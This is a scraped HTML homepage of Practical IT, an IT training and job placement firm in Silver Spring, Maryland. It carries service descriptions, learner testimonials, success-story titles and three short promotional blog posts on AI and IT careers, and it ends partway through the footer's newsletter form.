We believe in learning by doing. Our training programs include hands-on labs and real-world scenarios to help you apply your knowledge effectively.Practical Exercises and Projects
Real-World Problem Solving
Interactive Learning EnvironmentCertification Preparation
Our courses are tailored to prepare you for top IT certifications, ensuring you stand out in the job market. We provide the resources and guidance needed to succeed.Industry-Recognized Certifications
Exam Preparation and Practice Tests
Certification Guidance and SupportCareer Advancement
Our IT training programs are designed to help you advance your career. Whether you're starting out or looking to upskill, we provide the tools and support you need to succeed.Personalized Career Coaching
Resume and Interview Preparation
Networking Opportunities with Industry Professionals</p> <a href="/services/02-quality-it-training" class="btn btn-arrow"> Read More </a> </div> </div> </div> </div><div class="lg:col-4 sm:col-6 mb-4 lg:mb-0"> <div class="box-shadow"> <img src="/_astro/service-2.SaZDd3jr_q5uTF.webp" alt="Job Placement Assistance" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="230" class="bg-cover object-contain w-full rounded-t-xl"> <div class="relative"> <div class="bg-primary dark:bg-darkmode-primary rounded-full w-[60px] h-[60px] flex justify-center items-center absolute -top-24 left-4"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-white text-3xl" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M184 48l144 0c4.4 0 8 3.6 8 8l0 40L176 96l0-40c0-4.4 3.6-8 8-8zm-56 8l0 40L64 96C28.7 96 0 124.7 0 160l0 96 192 0 128 0 192 0 0-96c0-35.3-28.7-64-64-64l-64 0 0-40c0-30.9-25.1-56-56-56L184 0c-30.9 0-56 25.1-56 56zM512 288l-192 0 0 32c0 17.7-14.3 32-32 32l-64 0c-17.7 0-32-14.3-32-32l0-32L0 288 0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-128z"></path></svg> </div> <div class="p-4 bg-white dark:bg-darkmode-light"> <h5> <a href="/services/03-job-placement" class="text-text-dark dark:text-darkmode-text-dark hover:text-primary dark:hover:text-darkmode-primary duration-200">Job Placement Assistance</a> </h5> <p class="mt-2 mb-4 line-clamp-2">At Practical IT, we specialize in helping trainees transition into their next job with confidence. Our services include mock interviews, professional resume preparation, and personalized career guidance to ensure you are fully prepared for the competitive job market.
Benefits of Our Services
Our job placement assistance services are designed to give you the tools and confidence you need to succeed:Mock Interviews with Industry Experts
Professional Resume and Cover Letter Preparation
Personalized Career Coaching
Job Search Strategies and Networking Tips
Confidence Building and Soft Skills TrainingMock Interviews
We simulate real-world interview scenarios to help you prepare for your dream job. Our experts provide constructive feedback to refine your responses and boost your confidence.Role-Specific Interview Practice
Behavioral and Technical Question Preparation
Detailed Feedback and Improvement PlansResume Preparation
Our team helps you create a professional resume and cover letter that highlight your skills and achievements. We ensure your application stands out to recruiters and hiring managers.Tailored Resume Writing
ATS-Friendly Formatting
Highlighting Key AchievementsCareer Guidance
We provide personalized career coaching to help you identify your strengths, set goals, and create a roadmap for success. Our guidance ensures you are well-prepared for every step of the job application process.Goal Setting and Planning
Industry Insights and Trends
Continuous Support and Mentorship</p> <a href="/services/03-job-placement" class="btn btn-arrow"> Read More </a> </div> </div> </div> </div> </div> </div> </div> </section> <section class="section pt-0"> <div class="pb-4 bg-gray-white"> <div class="container"> <div class="flex justify-between items-center"> <div class="section-title mb-0"> <span class="section-title-border"></span> <p>Case Studies</p> <h2 class="!ml-0">Case Study</h2> </div> <div class="hidden md:block !mr-0"> <a href="/projects" class="btn btn-primary hover-ripple"> more case studies </a> </div> </div> </div> </div> <div> <ul class="flex justify-center items-center flex-wrap mb-7 hidden"> <li class="selected" data-target="all"> <button type="button" class="m-3 inline-block text-text-dark dark:text-darkmode-text-dark py-3 font-secondary uppercase font-medium text-lg hover:text-primary cursor-pointer">
All
</button> </li> <li data-target="career transformation"> <button type="button" class="m-3 inline-block text-text-dark dark:text-darkmode-text-dark  py-3 font-secondary uppercase font-medium text-lg hover:text-primary cursor-pointer"> career transformation </button> </li> </ul> <ul class="row shuffle-container g-1"> <li class="lg:col-3 sm:col-6" data-groups="[&#34;career transformation&#34;,&#34;all&#34;]"> <div class="project-item mb-10"> <div class="relative mb-4 overflow-hidden"> <img src="/_astro/project-4.CjrUwrz6_ZjlWuN.webp" alt="project thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="473" height="473" class="w-full object-cover rounded-t-xl"> <div class="hover-overlay"> <a href="/images/project/project-4.jpg" class="venobox"> <i class="uni-plus"></i> </a> </div> </div>  <div class="ms-4"> <h6 class="text-primary dark:text-darkmode-primary text-base mb-2">Career Transformation</h6> <h5 class="text-text-dark dark:text-darkmode-text-dark  hover:text-primary duration-200"> <a href="/projects/celebrate-with">Transforming Lives Through IT: A Journey to Success</a> </h5> </div> </div> </li><li class="lg:col-3 sm:col-6" data-groups="[&#34;career transformation&#34;,&#34;all&#34;]"> <div class="project-item mb-10"> <div class="relative mb-4 overflow-hidden"> <img src="/_astro/bhat-naru-success.DYsgCmbt_ZtixgV.webp" alt="project thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="473" height="473" class="w-full object-cover rounded-t-xl"> <div class="hover-overlay"> <a href="/images/project/bhat-naru-success.jpg" class="venobox"> <i class="uni-plus"></i> </a> </div> </div>  <div class="ms-4"> <h6 class="text-primary dark:text-darkmode-primary text-base mb-2">Career Transformation</h6> <h5 class="text-text-dark dark:text-darkmode-text-dark  hover:text-primary duration-200"> <a href="/projects/bhat">From Cab Driver to Software Developer: Bhat Naru&#39;s Inspiring Journey</a> </h5> </div> </div> </li><li class="lg:col-3 sm:col-6" data-groups="[&#34;career transformation&#34;,&#34;all&#34;]"> <div class="project-item mb-10"> <div class="relative mb-4 overflow-hidden"> <img src="/_astro/helen-success.gXnPAZmn_1s5GgV.webp" alt="project thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="473" height="473" class="w-full object-cover rounded-t-xl"> <div class="hover-overlay"> <a href="/images/project/helen-success.png" class="venobox"> <i class="uni-plus"></i> </a> </div> </div>  <div class="ms-4"> <h6 class="text-primary dark:text-darkmode-primary text-base mb-2">Career Transformation</h6> <h5 class="text-text-dark dark:text-darkmode-text-dark  hover:text-primary duration-200"> <a href="/projects/helen">From Full-Time Mom to IT Professional: Helen&#39;s Inspiring Journey</a> </h5> </div> </div> </li><li class="lg:col-3 sm:col-6" data-groups="[&#34;career transformation&#34;,&#34;all&#34;]"> <div class="project-item mb-10"> <div class="relative mb-4 overflow-hidden"> <img src="/_astro/wangari-moi.DQ-shNWS_Z260QSg.webp" alt="project thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="473" height="473" class="w-full object-cover rounded-t-xl"> <div class="hover-overlay"> <a href="/images/project/wangari-moi.png" class="venobox"> <i class="uni-plus"></i> </a> </div> </div>  <div class="ms-4"> <h6 class="text-primary dark:text-darkmode-primary text-base mb-2">Career Transformation</h6> <h5 class="text-text-dark dark:text-darkmode-text-dark  hover:text-primary duration-200"> <a href="/projects/wangari-moi-inspiring-story">Wangari Moi: From Gig Work to IT Success</a> </h5> </div> </div> </li> </ul> <!-- Modal Structure --> <div id="image-modal" class="hidden fixed inset-0 z-50 bg-black/80 flex items-center justify-center"> <div class="rounded-lg"> <button id="close-modal" class="absolute top-0 right-0 text-white bg-black py-2 px-4">
X
</button> <img id="modal-image" src="" alt="project thumb" class="max-w-[600px] object-cover"> </div> </div> </div> <script type="module" src="/_astro/ProjectCard.astro_astro_type_script_index_0_lang.Vw8FVAni.js"></script> <script type="module">document.addEventListener("astro:page-load",()=>{const e=document.getElementById("image-modal"),d=document.getElementById("modal-image"),n=document.getElementById("close-modal");if(!e||!d||!n){console.warn("Modal elements not found in the DOM");return}document.querySelectorAll(".venobox").forEach(t=>{t.addEventListener("click",a=>{a.preventDefault();const o=t.getAttribute("href");o&&(d.setAttribute("src",o),e.classList.remove("hidden"))})}),n.addEventListener("click",()=>{e.classList.add("hidden")}),document.addEventListener("keydown",t=>{t.key==="Escape"&&e.classList.add("hidden")})});</script> </section> <section class="section bg-light dark:bg-darkmode-light bg-dots" data-astro-cid-gafjmexm><div class="container slider-outside" data-astro-cid-gafjmexm><div class="row" data-astro-cid-gafjmexm><div class="col-12 text-center relative" data-astro-cid-gafjmexm><span class="section-title-border border-center" data-astro-cid-gafjmexm></span><p class="text-h5" data-astro-cid-gafjmexm>Testimonials</p><h2 class="h1 mb-10" data-astro-cid-gafjmexm>Hear from Happy Experience</h2></div><div class="col-10 mx-auto" data-astro-cid-gafjmexm><div class="swiper testimonial-slider" data-astro-cid-gafjmexm><div class="swiper-wrapper" data-astro-cid-gafjmexm><div class="swiper-slide slider-item" data-astro-cid-gafjmexm><div class="text-center flex flex-col items-center" data-astro-cid-gafjmexm><img src="/_astro/client-1.BmHno1Ah_2ip6F5.webp" alt="client" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="70" height="70" class="rounded-full mb-5 w-[70px] h-[70px] rounded-t-xl"><div class="relative" data-astro-cid-gafjmexm><div class="text-center md:pt-4" data-dot-image="/images/testimonial/client-2.jpg" data-astro-cid-gafjmexm><p class="italic mb-6 text-text-dark dark:text-darkmode-text-light" data-astro-cid-gafjmexm>Practical IT&#39;s training programs are exceptional. The hands-on labs and real-world projects gave me the confidence to excel in my career. I highly recommend their courses to anyone looking to upskill.</p><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-primary/30 dark:text-darkmode-primary/30 absolute top-0 left-1/2 text-[100px] -translate-x-[50px]" data-astro-cid-gafjmexm="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg><h4 class="mb-2 text-h5" data-astro-cid-gafjmexm>Maria M</h4><span class="text-primary dark:text-darkmode-primary" data-astro-cid-gafjmexm>Software Engineer</span></div></div></div></div><div class="swiper-slide slider-item" data-astro-cid-gafjmexm><div class="text-center flex flex-col items-center" data-astro-cid-gafjmexm><img src="/_astro/client-2.PWMQZyEC_Z1eM8mj.webp" alt="client" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="70" height="70" class="rounded-full mb-5 w-[70px] h-[70px] rounded-t-xl"><div class="relative" data-astro-cid-gafjmexm><div class="text-center md:pt-4" data-dot-image="/images/testimonial/client-2.jpg" data-astro-cid-gafjmexm><p class="italic mb-6 text-text-dark dark:text-darkmode-text-light" data-astro-cid-gafjmexm>The job placement assistance at Practical IT is top-notch. From resume preparation to mock interviews, the team supported me every step of the way. I landed my dream job thanks to their guidance.</p><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-primary/30 dark:text-darkmode-primary/30 absolute top-0 left-1/2 text-[100px] -translate-x-[50px]" data-astro-cid-gafjmexm="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg><h4 class="mb-2 text-h5" data-astro-cid-gafjmexm>Dawud K.</h4><span class="text-primary dark:text-darkmode-primary" data-astro-cid-gafjmexm>Cybersecurity Analyst</span></div></div></div></div><div class="swiper-slide slider-item" data-astro-cid-gafjmexm><div class="text-center flex flex-col items-center" data-astro-cid-gafjmexm><img src="/_astro/client-3.BW-jzQZA_1YQN3U.webp" alt="client" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="70" height="70" class="rounded-full mb-5 w-[70px] h-[70px] rounded-t-xl"><div class="relative" data-astro-cid-gafjmexm><div class="text-center md:pt-4" data-dot-image="/images/testimonial/client-2.jpg" data-astro-cid-gafjmexm><p class="italic mb-6 text-text-dark dark:text-darkmode-text-light" data-astro-cid-gafjmexm>I was new to programming, but Practical IT made learning easy and enjoyable. The instructors are knowledgeable and always ready to help. I now work as a full-stack developer, and I owe it all to Practical IT.</p><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-primary/30 dark:text-darkmode-primary/30 absolute top-0 left-1/2 text-[100px] -translate-x-[50px]" data-astro-cid-gafjmexm="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg><h4 class="mb-2 text-h5" data-astro-cid-gafjmexm>Emily Evans</h4><span class="text-primary dark:text-darkmode-primary" data-astro-cid-gafjmexm>Full Stack Developer</span></div></div></div></div><div class="swiper-slide slider-item" data-astro-cid-gafjmexm><div class="text-center flex flex-col items-center" data-astro-cid-gafjmexm><img src="/_astro/client-4.DNnVtddo_IBQiS.webp" alt="client" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="70" height="70" class="rounded-full mb-5 w-[70px] h-[70px] rounded-t-xl"><div class="relative" data-astro-cid-gafjmexm><div class="text-center md:pt-4" data-dot-image="/images/testimonial/client-2.jpg" data-astro-cid-gafjmexm><p class="italic mb-6 text-text-dark dark:text-darkmode-text-light" data-astro-cid-gafjmexm>Practical IT&#39;s focus on industry-relevant skills is what sets them apart. The data science course was comprehensive and well-structured. I feel confident in my abilities and ready to tackle real-world challenges.</p><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-primary/30 dark:text-darkmode-primary/30 absolute top-0 left-1/2 text-[100px] -translate-x-[50px]" data-astro-cid-gafjmexm="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg><h4 class="mb-2 text-h5" data-astro-cid-gafjmexm>Michael Santos</h4><span class="text-primary dark:text-darkmode-primary" data-astro-cid-gafjmexm>Data Scientist</span></div></div></div></div></div></div></div></div><div class="mt-10" data-astro-cid-gafjmexm><div class="swiper-button-next" data-astro-cid-gafjmexm></div><div class="swiper-button-prev" data-astro-cid-gafjmexm></div></div></div></section><script type="module" src="/_astro/Testimonial.astro_astro_type_script_index_0_lang.Bmj8-l6N.js"></script> <section class="section overlay-secondary bg-fixed bg-[url('/images/backgrounds/cta-lg.jpg')]"> <div class="container"> <div class="row"> <div class="lg:col-7 md:col-10 col-11 text-center mx-auto"> <h2 class="h1 text-white relative mb-12">Practical Solutions</h2> <a href="/courses" class="btn btn-primary hover-ripple">services</a> </div> </div> </div> </section> <section class="section bg-gray-white relative isolate"><div class="container"><div class="row"><div class="col-12"><div class="section-title"><span class="section-title-border"></span><p>Latest News</p><h2 class="!ml-0">Learn From Practical IT</h2></div></div></div><div class="row"><div class="lg:col-4"><div class="lg:mb-0 mb-4 relative z-10"> <article class="card"> <div class="card-type">Application Development</div> <img src="/_astro/post-1.Ce6hC1S4_Z7kie.webp" alt="blog-thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="350" class="w-full aspect-[445/350] object-cover rounded-t-xl"> <div class="card-body"> <div class="card-meta"> By <strong> <a href="/authors/practical-it">Practical IT</a>/ On <strong>08 Apr, 2024</strong> </strong> <h4 class="card-title"> <a href="/blog/building-applications-and-technology-in-the-era-of-ai">Building Applications and Technology in the Era of AI</a> </h4> <span class="section-title-border"></span> <p class="card-text"> Building Applications and Technology in the Era of AI
Artificial Intelligence (AI) is no longer a futuristic concept; it is a reality that is reshaping industries and redefining how we build applications and technology. From automating mundane tasks to enabling smarter decision-making, AI is at the core of modern innovation.
The Role of AI in Application Development
AI is transforming application development in several ways:Enhanced User Experiences:
AI-powered chatbots and virtual assistants provide personalized support.
Recommendation engines suggest content, products, or services tailored to user preferences.Automation:
AI automates repetitive tasks, reducing development time and costs.
Tools like AI-driven code generators assist developers in writing efficient code.Data-Driven Insights:
AI analyzes vast amounts of data to uncover patterns and trends.
These insights help businesses make informed decisions and improve their applications.Challenges in the AI Era
While AI offers numerous benefits, it also presents challenges:Ethical Concerns: Ensuring AI systems are fair, unbiased, and transparent.
Data Privacy: Protecting user data while leveraging AI for personalization.
Skill Gap: Developers need to upskill to work with AI technologies effectively.Preparing for the Future
To thrive in the AI era, developers and businesses must:Embrace Continuous Learning:
Stay updated with the latest AI tools and frameworks.
Explore courses and certifications in AI and machine learning.Focus on Collaboration:
Work closely with data scientists, AI specialists, and domain experts.
Foster a culture of innovation and experimentation.Adopt Ethical Practices:
Prioritize user privacy and transparency in AI applications.
Ensure AI systems align with ethical guidelines and societal values.Conclusion
The era of AI is an exciting time for developers and businesses alike. By leveraging AI, we can build smarter, more efficient applications that solve real-world problems and create value for users. However, it is essential to navigate the challenges responsibly and embrace the opportunities that AI brings.
Let’s build the future, one AI-powered application at a time.
 </p> </div> </div> </article> </div></div><div class="lg:col-4"><div class="lg:mb-0 mb-4 relative z-10"> <article class="card"> <div class="card-type">AI in IT</div> <img src="/_astro/post-5._BUZxFMC_DEYrC.webp" alt="blog-thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="350" class="w-full aspect-[445/350] object-cover rounded-t-xl"> <div class="card-body"> <div class="card-meta"> By <strong> <a href="/authors/practical-it">Practical IT</a>/ On <strong>06 May, 2024</strong> </strong> <h4 class="card-title"> <a href="/blog/how-ai-can-help-you-land-an-it-job-faster-it-is-a-game-changer">How AI Can Help You Land an IT Job Faster. It is a game changer.</a> </h4> <span class="section-title-border"></span> <p class="card-text"> Artificial intelligence (AI) is transforming the way we learn and work, and it can play a significant role in helping you land an IT job faster. From personalized learning to job search optimization, AI tools are making it easier than ever to prepare for a career in IT.
How AI Can HelpPersonalized Learning: AI-powered platforms can tailor training programs to your learning style and pace.
Resume Optimization: AI tools can help you create ATS-friendly resumes that stand out to recruiters.
Mock Interviews: AI-driven interview simulators can help you practice and refine your responses.
Job Matching: AI algorithms can match your skills and preferences with the right job opportunities.Leveraging AI for Your CareerUse AI-Powered Learning Platforms: Platforms like Practical IT integrate AI to provide personalized training experiences.
Optimize Your Resume: Use AI tools to ensure your resume highlights your strengths and aligns with job descriptions.
Practice Interviews: Leverage AI interview tools to build confidence and improve your performance.Conclusion
AI is a powerful ally in your journey to an IT career. By leveraging AI tools, you can enhance your skills, streamline your job search, and land your dream job faster.
 </p> </div> </div> </article> </div></div><div class="lg:col-4"><div class="lg:mb-0 mb-4 relative z-10"> <article class="card"> <div class="card-type">IT Careers</div> <img src="/_astro/post-2.sUntUBRE_Z1tElvO.webp" alt="blog-thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="350" class="w-full aspect-[445/350] object-cover rounded-t-xl"> <div class="card-body"> <div class="card-meta"> By <strong> <a href="/authors/practical-it">Practical IT</a>/ On <strong>15 Apr, 2025</strong> </strong> <h4 class="card-title"> <a href="/blog/the-future-of-it-careers-in-a-digital-orld">The Future of IT Careers in a Digital World</a> </h4> <span class="section-title-border"></span> <p class="card-text"> The digital transformation is reshaping industries across the globe, and IT careers are at the forefront of this revolution. As businesses increasingly rely on technology, the demand for skilled IT professionals continues to grow.
The Impact of Digital Transformation
Digital transformation is driving innovation and creating new opportunities in the IT sector. Here are some key trends shaping the future of IT careers:Cloud Computing: The shift to cloud-based solutions is creating a demand for cloud architects, engineers, and administrators.
Artificial Intelligence (AI): AI is revolutionizing industries, leading to opportunities in machine learning, data science, and AI development.
Cybersecurity: As cyber threats evolve, the need for cybersecurity experts is more critical than ever.
DevOps: The integration of development and operations is streamlining workflows and creating roles for DevOps engineers.Skills Needed for the Future
To thrive in the evolving IT landscape, professionals need to focus on developing the following skills:Technical Expertise: Mastery of programming languages, cloud platforms, and AI tools.
Problem-Solving: The ability to analyze complex problems and develop innovative solutions.
Adaptability: Staying updated with emerging technologies and industry trends.
Collaboration: Working effectively in cross-functional teams.How to Prepare for the Future
Preparing for the future of IT careers requires a proactive approach. Here are some steps to get started:Invest in Training: Enroll in courses that focus on in-demand skills like cloud computing, AI, and cybersecurity.
Earn Certifications: Certifications like AWS, Microsoft Azure, and CompTIA Security+ can enhance your resume.
Build a Portfolio: Work on real-world projects to showcase your skills to potential employers.
Network: Connect with industry professionals to stay informed about job opportunities and trends.Conclusion
The future of IT careers is bright, with endless opportunities for those who are prepared to adapt and grow. By investing in your skills and staying ahead of industry trends, you can position yourself for success in the digital world.
At Practical IT, we offer training programs designed to help you thrive in the ever-evolving IT landscape. Explore our courses and take the first step toward a successful IT career.
 </p> </div> </div> </article> </div></div></div></div><img class="blog-shape-left" src="/images/backgrounds/blog-bg-left.png" alt=""><img class="blog-shape-right" src="/images/backgrounds/blog-bg-right.png" alt=""></section>  </main> <footer> <!-- main footer --> <div class="section bg-secondary dark:bg-darkmode-secondary"> <div class="container"> <div class="row justify-between"> <!-- footer content --> <div class="md:col-5 mb-5 md:mb-0"> <a href="/" class="navbar-brand inline-block">  <img src="/_astro/logo.D_B4h7Ej_LlFBE.webp" alt="Practical IT - YOUR PATH TO IT CAREERS" loading="lazy" decoding="async" style="height:100px;width:100px" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="200" height="200" class="inline-block dark:hidden rounded-t-xl"> <img src="/_astro/logo.D_B4h7Ej_LlFBE.webp" alt="Practical IT - YOUR PATH TO IT CAREERS" loading="lazy" decoding="async" style="height:100px;width:100px" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="200" height="200" class="hidden dark:inline-block rounded-t-xl"> </a> <p class="text-light/75 mt-6 mb-5">Practical IT is dedicated to providing high-quality IT training, job placement assistance, and market analysis to help individuals and businesses thrive in the tech-driven world.</p> <!-- social links --> <h4 class="text-white mb-6 mt-12 text-h5 font-semibold"> Follow Us On </h4> <ul class="social-icon-alt"> <li> <a aria-label="facebook" href="https://www.facebook.com/thepracticalit/" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">facebook</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"></path></svg> </a> </li><li> <a aria-label="x" href="https://x.com/" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">x</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg> </a> </li><li> <a aria-label="github" href="https://www.github.com/practicalit" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">github</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 496 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg> </a> </li><li> <a aria-label="YouTube" href="https://www.youtube.com/@thepracticalit" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">YouTube</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </li> </ul> </div> <div class="md:col-6"> <div class="row"> <!-- service list --> <div class="col-6 mt-5"> <h4 class="text-white mb-4 text-h5 font-semibold">services</h4> <ul class="list-styled"> <li class="mb-3 text-light/75"> <a class=" block" href="/about">About Us</a> </li><li class="mb-3 text-light/75"> <a class=" block" href="/privacy-policy">Privacy Policy</a> </li><li class="mb-3 text-light/75"> <a class=" block" href="/contact">Contact Us</a> </li><li class="mb-3 text-light/75"> <a class=" block" href="/courses">Courses</a> </li><li class="mb-3 text-light/75"> <a class=" block" href="/projects">Case Study</a> </li> </ul> </div> <!-- contact info --> <div class="col-6 mt-5"> <h4 class="text-white mb-4 text-h5 font-semibold"> Contact Info </h4> <ul> <li class="text-light/75 mb-3"> <a target="_blank" href="https://www.google.com/maps?q=911%20Silver%20Spring%20Ave%2C%20Silver%20Spring%20MD%2020910">911 Silver Spring Ave, Silver Spring MD 20910</a> </li> <li class="text-light/75 mb-3"> <a href="tel:240 877 8161">240 877 8161</a> </li> <li class="text-light/75 mb-3"> <a href="mailto:info@thepracticalit.com"><a href="mailto:info@thepracticalit.com">info@thepracticalit.com</a></a> </li> </ul> </div> </div> <!-- newsletter --> <div class="col-12"> <h4 class="text-white mb-6 mt-12 text-h5 font-semibold"> SUBSCRIBE NEWSLETTER </h4> <form action="#"> <div class="relative w-full"> <input type="email" class="h-14 px-[30px] w-full bg-dark dark:bg-darkmode-light newsletter-form" id="newsletter" name="newsletter" 